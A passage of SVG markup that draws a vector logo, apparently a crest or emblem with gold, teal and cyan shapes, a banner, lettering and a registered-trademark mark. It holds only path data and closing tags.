c38.567,27.549,187.326,126.721,203.854,176.308c22.039,60.605-121.211,225.894-121.211,225.894s11.02,0,104.683,5.509 c88.153,5.51,104.682-22.038,176.307-38.567c77.134-22.038,143.249,77.135,104.683,49.586 c-38.567-22.037-88.154,5.51-88.154,5.51c38.567,16.529,44.077,137.74,33.058,110.192 c-11.019-27.548-126.72-55.097-93.663-22.038h5.51c27.548,33.057,22.039,93.662,22.039,93.662s0,0-44.077-16.528 c-49.586-16.528-143.249-49.587-236.912-33.058c-99.173,11.02-176.308-11.02-209.364-44.076 C589.526,2546.636,683.189,2463.992,705.228,2419.915z"></path> <path fill="#FFBF2A" d="M170.797,2530.107c-27.548,55.096,16.529,82.643,16.529,82.643s104.682-11.019,88.153-137.738 c-16.529-126.722-38.567-253.441-27.548-314.047c5.509-60.605,143.249-121.211,192.836-165.288 c49.586-49.586,55.096-49.586,49.586-198.345c-5.51-104.683,27.548-214.875,44.076-264.461l5.51-5.51 c5.51-11.019,11.02-16.528,16.529-22.038c5.51-11.02,16.528-16.528,22.038-22.038s11.02-11.02,16.528-16.529 c11.02-5.51,22.039-11.019,22.039-11.019s-11.02,0-22.039,11.019c-5.509,0-16.528,5.51-22.038,11.02 c-11.019,5.51-16.528,11.02-22.038,16.528c-11.02,5.51-16.529,11.02-22.038,22.039c-5.51,0-5.51,0-5.51,5.509 c-27.548,22.039-44.077,44.077-44.077,44.077c-11.019-121.211,5.51-203.854,16.529-242.422 c5.51-5.51,11.019-16.528,22.038-22.038c5.51-11.02,16.528-22.039,16.528-27.548c5.51-11.02,11.02-16.529,11.02-16.529 s-5.51,5.51-11.02,16.529c-5.509,5.509-16.528,11.019-27.548,16.528c-5.509,5.51-11.019,11.02-16.528,11.02 c-66.115,33.058-132.23-5.51-132.23-5.51s93.663,0,99.173-66.115c0-71.625,77.134-154.269,77.134-154.269 c-82.644,0-99.172-77.134-99.172-77.134s66.115,82.644,159.777,16.528c99.173-71.624,236.913-22.038,236.913-22.038h165.287 v110.191l-27.548,44.077c0,0-44.076-49.587-77.134-38.567c-33.058,5.51-49.587,49.586-55.096,93.663 c-11.02,38.567,82.644,49.586,82.644,49.586s33.058-27.548,44.076,11.02c11.02,38.567-22.038,121.211-60.605,121.211 c-33.058,0-66.114-71.625-66.114-71.625s-16.529-22.038-16.529,33.058c0,49.587,115.701,110.192,187.326,170.798 c66.115,60.605,5.51,303.027,22.038,330.575c11.02,27.548,77.135,110.191,99.173,121.211 c27.548,5.51,33.058-16.529,66.115-55.096c33.058-38.567,110.191-16.529,110.191-16.529 c-49.586,5.51-55.096,77.135-55.096,77.135c16.528-11.02,104.683,77.134,104.683,77.134c-33.058-27.548-143.25,0-115.702,11.02 c27.548,11.019,60.605,126.721,60.605,126.721s11.02,33.058,0,5.509c-11.019-33.057-82.644-60.605-82.644-60.605 c16.529,16.529-5.51,55.097-5.51,55.097c-11.019-33.058-88.153-82.645-137.739-121.211 c-49.587-33.058-253.441-154.269-253.441-110.192l0,0c5.51,44.077-16.528,60.605-121.211,159.778 c-104.683,93.663-110.191,181.816-99.173,314.046c16.529,132.23-231.402,242.423-231.402,292.009 c0,49.587,93.663,143.249,93.663,143.249s137.739-11.019,176.307,11.02c38.567,22.039,71.625,115.701,71.625,115.701 c-33.058-49.586-88.153-33.057-88.153-33.057c27.548,60.605,5.509,126.72,5.509,126.72c5.51-38.567-77.134-126.72-77.134-126.72 c27.548,38.566-11.02,126.72-11.02,126.72c-11.019-38.567-49.586-27.548-49.586-27.548 c-137.74-38.566-143.25-209.364-154.269-170.797c-11.019,38.566-44.077,44.076-44.077,44.076 c-33.058-44.076-33.058-88.153-33.058-99.172c-5.51,22.038-33.058,77.134-33.058,77.134s0-93.663-66.115-209.364 C93.663,2590.713,170.797,2530.107,170.797,2530.107z"></path> <path fill="#FFBF2A" d="M38.567,1621.024c5.51-5.509,5.51-11.019,11.02-11.019c0-5.51,5.509-11.02,5.509-16.529 c5.51,0,5.51,0,5.51,0v-5.51c5.51,0,5.51,0,5.51,0s0,0-5.51,0l0,0c0,0-5.51,0-5.51,5.51l-5.509,5.51 c-5.51,5.51-11.02,11.02-11.02,16.529c-5.509,0-5.509,5.509-5.509,11.019c-11.019,11.02-22.039,27.548-33.058,49.587 c0,0,11.019-220.384,132.23-231.403c44.077-55.096,126.721-110.191,247.932-60.605c27.548,11.02,49.586,38.567,60.606,66.115 c33.057,88.153-33.058,225.894-104.683,374.652c-38.567,71.624-77.134,143.249-88.153,198.345 c-11.02,44.077-11.02,77.135,0,99.173c-5.51,11.019-11.02,27.548-16.529,38.567c0,16.528,0,44.076,0,71.624 c-44.077-38.567-88.153-115.701-55.096-231.402c16.529-55.096,49.586-132.23,88.154-209.364 c60.605-115.701,132.23-258.951,110.191-314.047c-5.509-11.02-11.019-16.529-22.038-22.038 c-82.644-33.058-132.23,0-159.778,33.058c5.51,11.019,5.51,33.057,0,60.605c-5.509,82.644-60.605,33.057-82.644,132.229 c-16.529,99.173-44.077,104.683-44.077,104.683s-60.605-60.605-33.058-148.759C33.058,1632.044,38.567,1626.534,38.567,1621.024z "></path> <path fill="#FFBF2A" d="M3553.686,1698.159c0,0,33.057-49.587,16.528-104.683c0,0,44.077,154.269,126.721,176.307v-5.509 c-11.02-71.625-16.529-165.288,5.509-225.894c-38.566-16.529-176.307-71.625-231.402-181.816 c-55.096-132.23-115.701-66.115-143.249-49.586c0,0,33.058-11.02,16.528,44.076c0,0-66.115,11.02-82.644,66.115 c0,0,55.096-22.038,77.134-5.51c5.51,5.51,5.51,5.51,11.02,11.02c11.02,33.058,0,104.682-60.605,143.249 c0,0,77.135,27.548,143.25-33.058C3432.475,1532.871,3542.666,1587.967,3553.686,1698.159z"></path> <path fill="#FFBF2A" d="M4033.02,2419.915c-16.529-38.567-38.567-110.191-16.529-104.683c22.039,5.51,82.645,0,110.191,0 c-5.509-66.114-27.547-126.72-93.662-192.835l-16.529-11.02c-16.528-16.528-33.057-27.548-44.076-38.567 c-38.567,27.549-187.326,126.721-203.855,176.308c-22.038,60.605,121.211,225.894,121.211,225.894s-11.019,0-104.682,5.509 c-88.153,5.51-104.683-22.038-176.307-38.567c-77.135-22.038-143.25,77.135-104.683,49.586 c38.567-22.037,88.153,5.51,88.153,5.51c-38.566,16.529-44.076,137.74-33.058,110.192c11.02-27.548,126.721-55.097,93.663-22.038 h-5.51c-27.548,33.057-22.038,93.662-22.038,93.662s0,0,44.077-16.528c49.586-16.528,143.249-49.587,236.912-33.058 c99.173,11.02,176.307-11.02,209.364-44.076C4148.721,2546.636,4055.058,2463.992,4033.02,2419.915z"></path> <path fill="#FFBF2A" d="M4567.449,2530.107c33.058,55.096-11.02,82.643-11.02,82.643s-110.191-11.019-93.662-137.738 c16.528-126.722,38.566-253.441,33.057-314.047c-11.019-60.605-148.758-121.211-198.345-165.288 c-49.587-49.586-55.096-49.586-49.587-198.345c5.51-104.683-27.547-214.875-44.076-264.461l-5.51-5.51 c-5.51-11.019-11.02-16.528-16.528-22.038c-5.51-11.02-11.02-16.528-22.038-22.038c-5.51-5.51-11.02-11.02-16.529-16.529 c-11.02-5.51-22.038-11.019-22.038-11.019s11.019,0,22.038,11.019c11.02,0,16.529,5.51,22.039,11.02 c11.019,5.51,16.528,11.02,27.547,16.528c5.51,5.51,11.02,11.02,16.529,22.039c5.51,0,5.51,0,5.51,5.509 c33.057,22.039,44.076,44.077,44.076,44.077c16.529-121.211-5.51-203.854-16.528-242.422c-5.51-5.51-11.02-16.528-16.528-22.038 c-11.02-11.02-16.529-22.039-22.039-27.548c-5.51-11.02-11.02-16.529-11.02-16.529s5.51,5.51,11.02,16.529 c5.51,5.509,16.529,11.019,27.548,16.528c5.51,5.51,11.02,11.02,16.528,11.02c66.115,33.058,132.23-5.51,132.23-5.51 s-93.662,0-93.662-66.115c-5.51-71.625-82.645-154.269-82.645-154.269c82.645,0,99.173-77.134,99.173-77.134 s-60.605,82.644-159.778,16.528c-99.172-71.624-236.912-22.038-236.912-22.038h-165.288v110.191l27.548,44.077 c0,0,44.077-49.587,77.135-38.567c33.058,5.51,55.096,49.586,60.605,93.663c5.51,38.567-88.153,49.586-88.153,49.586 s-27.548-27.548-38.567,11.02s16.529,121.211,55.096,121.211c33.058,0,66.115-71.625,66.115-71.625s16.529-22.038,16.529,33.058 c0,49.587-115.702,110.192-181.816,170.798c-71.625,60.605-11.02,303.027-22.039,330.575 c-16.528,27.548-82.644,110.191-104.682,121.211c-27.549,5.51-33.058-16.529-66.115-55.096 c-33.058-38.567-110.191-16.529-110.191-16.529c49.586,5.51,60.605,77.135,60.605,77.135 c-22.039-11.02-110.192,77.134-110.192,77.134c38.567-27.548,143.249,0,115.701,11.02 c-27.548,11.019-60.605,126.721-60.605,126.721s-11.019,33.058,0,5.509c16.529-33.057,82.644-60.605,82.644-60.605 c-16.528,16.529,5.51,55.097,5.51,55.097c11.02-33.058,88.154-82.645,137.74-121.211 c49.586-33.058,258.95-154.269,253.441-110.192l0,0c0,44.077,16.528,60.605,121.211,159.778 c104.682,93.663,110.191,181.816,99.172,314.046c-11.02,132.23,231.402,242.423,231.402,292.009 c0,49.587-93.662,143.249-93.662,143.249s-132.23-11.019-176.307,11.02c-38.567,22.039-71.625,115.701-71.625,115.701 c33.058-49.586,93.663-33.057,93.663-33.057c-33.058,60.605-11.02,126.72-11.02,126.72 c-5.509-38.567,77.134-126.72,77.134-126.72c-27.547,38.566,11.02,126.72,11.02,126.72c11.02-38.567,49.586-27.548,49.586-27.548 c143.25-38.566,143.25-209.364,154.27-170.797c16.528,38.566,44.076,44.076,44.076,44.076 c33.058-44.076,33.058-88.153,33.058-99.172c5.51,22.038,33.058,77.134,33.058,77.134s0-93.663,66.115-209.364 C4650.094,2590.713,4567.449,2530.107,4567.449,2530.107z"></path> <path fill="#FFBF2A" d="M4699.68,1621.024c-5.51-5.509-5.51-11.019-11.02-11.019c0-5.51-5.51-11.02-5.51-16.529h-5.51v-5.51 c-5.509,0-5.509,0-5.509,0s0,0,5.509,0l0,0c0,0,5.51,0,5.51,5.51c0,0,5.51,5.51,11.02,5.51c0,5.51,5.51,11.02,5.51,16.529 c5.51,0,5.51,5.509,5.51,11.019c11.02,11.02,27.548,27.548,33.057,49.587c0,0-11.019-220.384-132.229-231.403 c-38.567-55.096-126.721-110.191-247.932-60.605c-27.548,11.02-49.587,38.567-60.605,66.115 c-33.058,88.153,33.058,225.894,104.683,374.652c38.566,71.624,77.134,143.249,88.153,198.345 c11.019,44.077,11.019,77.135,0,99.173c11.019,11.019,11.019,27.548,16.528,38.567c0,16.528,0,44.076,0,71.624 c44.077-38.567,88.154-115.701,55.096-231.402c-11.019-55.096-49.586-132.23-88.152-209.364 c-60.605-115.701-126.721-258.951-104.684-314.047c0-11.02,5.51-16.529,22.039-22.038c77.135-33.058,126.721,0,154.269,33.058 c0,11.019-5.51,33.057,0,60.605c11.019,82.644,60.605,33.057,82.644,132.229c16.529,99.173,44.077,104.683,44.077,104.683 s60.605-60.605,33.058-148.759C4705.189,1632.044,4699.68,1626.534,4699.68,1621.024z"></path> <path fill="#159388" d="M1449.021,1014.97c44.077,187.326,198.346,936.63-88.153,1272.715 c-99.172,110.192-132.229,209.364-99.172,303.028c49.586,148.758,286.498,275.479,666.66,352.613 c275.479,60.605,396.69-137.74,446.276-60.605c49.586-77.135,159.778,121.211,435.258,66.115 c380.162-82.645,617.074-209.365,672.17-358.123c27.548-93.664-5.51-192.836-104.683-303.028 c-286.498-336.085-132.229-1085.389-88.153-1272.715H3079.86V767.038H1658.387v247.932H1449.021z M2396.672,2992.912 l-49.587-5.51l-5.51-22.038c-11.019-27.548-71.624,121.211-424.238,44.077c-286.499-60.605-644.622-176.307-721.756-402.2 c-38.567-110.192,0-236.913,115.701-363.633c297.518-352.614,66.115-1245.167,66.115-1250.677l-11.02-44.077h225.894V700.923 h1553.704v247.932h225.894l-11.02,44.077c0,5.51-231.402,898.063,71.625,1250.677c110.191,126.72,148.758,253.44,110.191,363.633 c-77.135,225.894-435.258,341.595-721.756,402.2c-352.614,77.134-407.71-71.625-413.22-44.077L2396.672,2992.912z"></path> <path fill="#00BDD1" d="M1548.194,1130.671c60.605,286.499,148.759,925.611-126.721,1245.167 c-77.134,88.154-104.682,159.779-82.644,220.385c38.567,121.211,264.46,231.402,606.055,303.027 c187.326,38.566,325.066-148.76,418.729-55.097c99.173-93.663,242.422,93.663,429.748,55.097 c341.595-71.625,567.488-181.816,611.564-303.027c16.529-60.605-11.019-132.23-88.153-220.385 c-269.97-319.556-187.325-958.668-126.72-1245.167h-192.836V882.74h-628.094h-88.153H1741.03v247.931H1548.194z M2363.613,2904.759l-16.528-16.528c-88.153-93.663-220.384,93.662-407.71,55.096 c-369.143-71.625-600.545-192.836-644.621-330.576c-27.549-77.133,5.509-165.287,93.662-269.969 c264.461-314.047,165.288-964.179,110.192-1228.639l-5.51-27.548h198.345V838.663h1355.359v247.932h198.346l-5.51,27.548 c-55.096,264.46-154.269,914.592,115.701,1228.639c82.644,104.682,115.701,192.836,88.153,269.969 c-44.077,137.74-275.479,258.951-644.622,330.576c-181.816,44.076-325.065-148.759-418.729-55.096L2363.613,2904.759z"></path> <path fill="#00BDD1" d="M2743.775,579.712c-242.422-93.663-506.882-93.663-749.304,0c-11.02,5.51-16.529,16.529-16.529,33.058 c5.51,11.02,22.038,16.529,33.058,11.02c231.402-88.153,484.844-88.153,716.246,0h5.51c11.02,0,22.039-5.51,27.549-11.02 C2765.813,596.241,2754.795,585.222,2743.775,579.712z"></path> <path fill="#00BDD1" d="M2743.775,414.425c-242.422-93.663-506.882-93.663-749.304,0c-11.02,0-16.529,16.528-16.529,27.548 c5.51,16.528,22.038,22.038,33.058,16.528c231.402-88.153,484.844-88.153,716.246,0h5.51c11.02,0,22.039-5.509,27.549-16.528 C2765.813,430.953,2754.795,414.425,2743.775,414.425z"></path> <path fill="#00BDD1" d="M2055.076,541.146c22.039-5.51,33.059-27.548,27.549-49.587c-5.51-16.528-27.549-27.548-49.587-22.038 s-33.058,27.548-27.548,49.586C2016.51,535.636,2038.548,546.654,2055.076,541.146z"></path> <path fill="#00BDD1" d="M2214.854,502.578c22.039-5.51,33.058-22.038,33.058-44.077c0-22.038-22.038-33.058-44.076-33.058 c-22.039,5.51-38.567,27.549-33.058,44.077C2176.288,491.559,2192.816,502.578,2214.854,502.578z"></path> <path fill="#00BDD1" d="M2413.2,452.992c0-22.039-16.528-38.567-38.567-38.567c-22.038,0-38.566,16.528-38.566,38.567 c0,22.038,16.528,33.057,38.566,33.057C2396.672,486.049,2413.2,475.03,2413.2,452.992z"></path> <path fill="#00BDD1" d="M2578.488,469.521c5.509-16.528-5.51-38.567-33.059-44.077c-22.038,0-38.566,11.02-44.076,33.058 c0,22.039,16.529,38.567,33.058,44.077C2556.449,502.578,2578.488,491.559,2578.488,469.521z"></path> <path fill="#00BDD1" d="M2743.775,519.106c5.51-22.038-5.51-44.076-27.548-49.586s-44.077,5.51-49.587,22.038 c-5.509,22.039,5.51,44.077,27.549,49.587C2710.718,546.654,2732.756,535.636,2743.775,519.106z"></path> <path fill="#00BDD1" d="M2710.718,293.214c-110.191-38.567-225.894-55.096-341.595-55.096s-231.402,16.529-341.594,55.096 V172.003c22.038,16.528,49.586,27.548,88.152,27.548c5.51,0,11.02-5.51,16.529-5.51l104.683-99.172l104.682,93.663 c0,5.51,0,5.51,0,5.51l16.529,5.51c5.509,5.509,16.528,5.509,27.548,0l11.02-5.51l0,0l104.682-93.663l104.682,93.663 c5.51,5.51,11.02,5.51,16.529,5.51c38.567,0,66.115-11.02,88.153-27.548V293.214z M2798.871,61.811 c0-33.058-27.548-60.605-66.115-60.605c-33.057,0-60.605,27.548-60.605,60.605c0,22.038,11.02,38.567,27.549,49.586 c-11.02,22.038-33.059,38.567-66.115,38.567l-115.701-99.172c-11.02-5.51-22.039-5.51-33.059,0l-115.701,99.172L2253.422,45.282 c-11.02-11.019-22.038-11.019-33.058,0l-115.701,104.682c-33.058,0-55.096-16.529-66.115-38.567 c16.528-11.02,27.548-27.548,27.548-49.586c0-33.058-27.548-60.605-60.605-60.605c-38.566,0-66.115,27.548-66.115,60.605 c0,27.548,16.529,49.586,38.567,55.096v209.365c0,5.51,0,11.019,5.51,11.019c0,11.02,11.02,16.529,22.038,16.529l0,0 c0,0,5.51,0,5.51-5.51c115.701-38.567,236.912-60.605,358.123-60.605s242.422,22.038,358.123,60.605c0,5.51,5.51,5.51,5.51,5.51 l0,0c16.529,0,27.549-11.02,27.549-27.548l0,0V116.907C2782.343,111.397,2798.871,89.359,2798.871,61.811z"></path> <path fill="#00BDD1" d="M870.515,3499.795c385.672-154.27,424.239-143.25,831.948-198.346 c-22.038-159.777-44.076-319.557-60.605-479.334c-446.276,60.605-528.92,60.605-953.159,231.402 c126.721,33.058,253.441,77.135,374.652,121.211C991.727,3279.411,931.12,3389.604,870.515,3499.795z"></path> <path fill="#282828" d="M1796.126,3306.959c0,0-198.345-176.307-479.334-88.153c148.759-49.587,303.027-88.153,451.786-115.702 C1779.598,3169.219,1785.107,3240.844,1796.126,3306.959z"></path> <path fill="#00BDD1" d="M3867.731,3488.775c-385.671-159.777-424.238-148.759-831.948-198.346 c22.039-159.777,44.077-319.556,60.605-479.334c446.277,55.096,528.921,55.096,953.159,225.894 c-126.721,38.567-253.44,77.134-374.651,121.211C3746.521,3268.392,3807.126,3378.584,3867.731,3488.775z"></path> <path fill="#282828" d="M2942.121,3290.43c-5.51,0,192.835-181.816,473.824-104.682 c-148.759-38.567-303.027-71.625-451.786-99.173C2953.14,3152.69,2947.63,3224.314,2942.121,3290.43z"></path> <path fill="#159388" d="M3415.945,3185.748c-688.699-192.836-1415.965-181.816-2104.663,33.058 c-33.058-159.778-66.115-314.047-104.683-468.315c754.814-236.912,1548.195-247.932,2308.519-33.057 C3482.061,2871.701,3449.003,3031.479,3415.945,3185.748z"></path> <path fill="#FFBF2A" d="M2066.096,2205.041c33.058-66.115,154.269-132.23,286.499-154.269 c275.479-49.586,341.595-253.44,341.595-253.44s-38.567,247.931-187.326,286.498 C2380.143,2122.397,2143.23,2149.945,2066.096,2205.041z M2705.208,1494.304c11.02,0,71.625-88.153,148.759-60.605 c5.51,0-203.854-192.835-479.334-55.096c0,0,214.874-22.038,269.97,137.74c55.097,159.778,44.077,413.219-484.844,495.862 c-286.498,71.625-275.479,418.729-275.479,418.729s137.74-154.268,225.894-154.268c44.076,11.019-11.02,77.134-11.02,77.134 s115.701-22.038,143.249-82.644c0,5.51,11.02,77.134-33.057,99.172c11.019-5.509,170.797-33.057,209.364-165.287 c0,11.02,55.096,115.701-16.529,187.326c5.51,0,225.894-22.039,236.913-341.595c16.528,0,82.644,209.364-16.529,358.124 c-5.51,5.509,325.065-192.836,159.778-633.604c11.019,0,93.663,5.51,121.211,148.759 C2903.554,1924.052,3019.255,1659.592,2705.208,1494.304z"></path> <path fill="#FFBF2A" d="M2517.883,1549.4l71.624-16.529c0,0-104.683-165.287-242.422-88.153c-5.51,0-22.038,5.51-38.567,16.528 c5.51,33.058,11.02,66.115,11.02,104.683c33.058,5.51,60.605,16.528,88.153,55.096 c110.192,126.721-82.644,292.009-82.644,292.009s148.759,0,176.307-121.211c0,5.51,11.02,55.096,11.02,55.096 s71.624-66.115,44.076-165.288c11.02,11.02,44.077,55.097,44.077,55.097S2655.622,1582.457,2517.883,1549.4z"></path> <path fill="#FFBF2A" d="M2165.269,1152.71l-49.587,60.605c0,0-121.21,176.307-165.287,203.854 c-49.586,27.548-77.134,38.567-77.134,38.567l-38.567-22.039l-16.529,44.077l-33.057,16.528c0,0-5.51,27.548,0,49.587 c11.019,27.548,71.624,93.663,99.172,99.172c0,0-44.076-88.153,0-104.682c11.02,0,55.096,38.567,55.096,38.567 s5.51-77.135,49.587-77.135c11.019,5.51,55.096,49.587,55.096,49.587s11.019-82.645,66.115-77.135 c55.096,16.529,192.835,82.644,93.663,220.384c0,5.51,66.115,88.153-5.51,115.701c-44.077,5.51-137.74-16.528-137.74-16.528 s126.721,99.172,165.288,93.663c33.058-11.02,93.663-110.192,88.153-154.269c0-38.567,38.567-214.874,44.077-236.913 c11.019-16.528-16.529-110.191-115.702-82.644c5.51,0,137.74-22.038,176.308-82.644 c44.076-60.605,93.663-159.778,220.384-159.778c0,0-55.097-71.625-187.326,33.058 c-137.74,104.683-225.894,115.701-286.499,110.191c-60.605-5.509-99.173,22.039-115.701,60.605c38.567-27.548,82.644,0,82.644,0 l-126.721,44.077L2165.269,1152.71z"></path> <path fill="#FFBF2A" d="M2176.288,1560.419c0,0,44.076,27.548,27.548,66.115c-16.529,44.077-33.058,71.625-16.529,110.192 c16.529,38.566,16.529,38.566,16.529,38.566l-66.115-5.51C2137.721,1769.783,2038.548,1610.006,2176.288,1560.419z"></path> <path fill="#FEFEFE" d="M1471.061,2937.816c0,22.039-16.529,38.567-38.567,38.567s-38.567-16.528-38.567-38.567 c0-22.038,16.529-38.566,38.567-38.566S1471.061,2915.778,1471.061,2937.816z"></path> <path fill="#FEFEFE" d="M3344.32,2915.778c0,22.038-16.528,38.567-38.566,38.567c-22.039,0-38.567-16.529-38.567-38.567 s16.528-38.567,38.567-38.567C3327.792,2877.211,3344.32,2893.74,3344.32,2915.778z"></path> <path fill="#FEFEFE" d="M2110.173,2954.346l-176.307,16.528l-11.02-33.058c5.51,0,11.02-5.51,22.038-11.02l-16.528-181.816 c-11.02,0-22.038-5.51-27.548-11.019l5.51-33.058l88.153-11.02l5.509,33.058c0,5.51-5.509,11.02-16.528,16.528l16.528,181.816 l60.605-5.509c5.51-16.528,5.51-22.038,11.02-33.058l33.058,5.51L2110.173,2954.346z M2242.402,2678.865l5.51,33.059 c0,5.51-11.019,5.51-22.038,11.019l11.02,181.816c11.019,5.51,16.528,5.51,22.038,11.02v33.058l-93.663,5.51l-5.51-33.059 c0-5.509,11.02-11.019,22.038-16.528l-11.019-176.307c-11.02-5.51-16.529-11.019-22.038-11.019l5.509-33.059L2242.402,2678.865z M2446.258,2717.434c-5.51,0-16.529-5.51-27.548-5.51c-5.51,0-16.529,5.51-22.038,11.019c-5.51,5.51-11.02,11.02-11.02,16.528 c0,11.02,5.51,16.529,11.02,22.039c0,5.51,11.019,11.02,22.038,16.529l38.567,11.019c16.528,5.51,33.057,11.019,44.076,22.038 s16.529,27.549,16.529,55.096c0,22.039-11.02,44.077-27.549,60.605c-22.038,16.529-44.076,22.039-71.624,22.039 c-16.529,0-33.058,0-49.587-5.51c-16.528-5.51-33.057-11.02-44.076-16.529c0,0,0-5.51,0-11.019c0-5.51,0-11.02,5.51-22.038 c0-11.02,5.51-16.529,5.51-27.549h38.566c5.51,11.02,5.51,22.039,5.51,33.059c11.02,5.509,22.038,5.509,33.058,5.509 c11.019,0,22.038,0,33.058-5.509c5.51-5.51,11.02-16.529,11.02-27.549c0-5.51,0-5.51,0-11.02c-5.51,0-5.51-5.509-11.02-11.019 s-11.02-5.51-16.529-11.019l-38.566-11.02c-44.077-11.02-60.605-38.567-60.605-77.135c0-22.038,5.51-44.076,22.038-55.096 c16.528-16.529,44.077-22.038,71.624-22.038c27.549,0,55.097,5.509,82.645,16.528c0,5.51,0,5.51,0,11.02s-5.51,11.02-5.51,22.038 c0,11.02-5.51,22.038-5.51,27.548h-38.566C2451.768,2744.98,2451.768,2733.962,2446.258,2717.434z M2683.17,2954.346 l-99.173-5.51l-5.509-33.058c5.509-5.51,11.019-11.02,22.038-11.02l16.528-181.816c-11.02-5.509-16.528-11.019-22.038-16.528 l5.51-27.549l88.153,5.51c44.076,0,77.134,16.529,99.172,44.077c22.039,22.038,33.059,60.605,27.549,104.683 c0,44.076-16.529,77.134-38.567,99.172C2749.285,2948.836,2721.737,2959.855,2683.17,2954.346z M2661.132,2910.269h27.548 c16.528,5.51,33.058,0,44.076-11.019c16.529-11.02,22.039-33.059,22.039-71.625c5.51-60.605-16.529-99.173-66.115-99.173 l-16.529-5.51L2661.132,2910.269z"></path> </g> <g> <path fill="#00BDD1" d="M13823.559,2408.896c137.74,0,253.441-110.192,253.441-247.932c0-137.74-115.701-247.932-253.441-247.932 c-137.738,0-247.93,110.191-247.93,247.932C13575.629,2298.704,13685.82,2408.896,13823.559,2408.896z M13823.559,1940.581 c121.211,0,220.383,99.173,220.383,220.384s-99.172,220.383-220.383,220.383s-220.383-99.172-220.383-220.383 S13702.348,1940.581,13823.559,1940.581z"></path> <path fill="#00BDD1" d="M13779.482,2183.003h44.076c16.529,0,22.039,5.51,27.549,11.019c5.51,5.51,11.018,11.02,11.018,27.549 v22.038c0,5.51,0,11.019,0,16.528s0,11.02,5.512,16.529h49.586v-5.51c-5.51-5.51-5.51-11.02-11.02-16.529c0,0,0-11.019,0-22.038 v-11.019c0-16.529,0-27.549-5.51-38.567c-5.51-5.51-11.018-11.02-22.037-16.529c11.02-5.509,22.037-11.019,27.547-22.038 s5.51-22.038,5.51-33.058c0-5.51,0-16.528,0-22.038c-5.51-5.51-11.02-16.529-11.02-22.038c-5.51-5.51-16.529-11.02-22.037-11.02 c-11.02-5.51-22.039-11.02-38.568-11.02h-104.682v231.403h44.076V2183.003z M13779.482,2089.34h49.588 c11.018,0,22.037,0,22.037,0c11.018,5.51,16.529,16.528,16.529,27.548c0,16.528-5.512,22.038-16.529,27.548 c-5.51,0-11.02,5.51-22.037,5.51h-49.588V2089.34z"></path> </g> </g> </g> </svg> 